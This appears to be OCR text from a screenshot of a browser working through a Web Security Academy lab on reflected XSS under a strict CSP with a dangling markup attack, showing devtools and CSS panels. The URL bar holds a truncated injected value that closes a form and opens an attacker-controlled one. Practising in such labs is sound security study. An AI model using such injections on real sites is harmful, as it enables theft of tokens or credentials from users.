 1 2 3 4 20:18
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected X
https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar"></form><form class="login_form" name="myform" action="h
Bur 1
Kali Linux Kali Tools Kali Do
Reflected XSS protected by very strict CSP, with dangling markup attack — 0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Amazon — amazon.com
Twitter — twitter.com
This time, search with:
Click Update email
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body> overflow
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div> overflow
<div theme=""> ••• </div>
</body>
</html>
html > body
Rules Layout Computed Changes
Filter Styles :hov .cls
element { inline
}
body { labs.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
body { labs.css:138
margin: 0;
min-width: 290px;
min-height: 100vh;
}